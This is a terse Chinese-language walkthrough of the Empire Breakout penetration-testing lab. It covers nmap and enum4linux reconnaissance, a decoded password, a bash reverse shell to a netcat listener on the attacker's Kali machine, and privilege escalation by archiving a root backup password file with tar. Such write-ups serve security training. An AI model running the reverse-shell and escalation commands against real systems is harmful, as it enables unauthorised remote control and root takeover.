 Empire Breakout
服务扫描
使用 nmap 扫描出靶机地址为 10.10.10.19，开放 smb 服务
10000 端口 和 20000 端口 是 webmin 服务
Web 渗透
在默认的 apache 页面查看源码拿到 ook 加密的密码
smb 扫描
enum4linux -a -o 10.10.10.19
拿到用户 cyber
在控制界面发现 cmd 环境，
nc 到 kali 上
sudo nc -lvnp 4444
bash -i >& dev/tcp/10.10.10.5/4444 0>&1
Linux 提权
pwd
ls -liah
ls -liah /var
ls -liah /var/backups
./tar -cf pass.tar /var/backups/.old_pass.bak
tar -xf pass.tar
cat
su root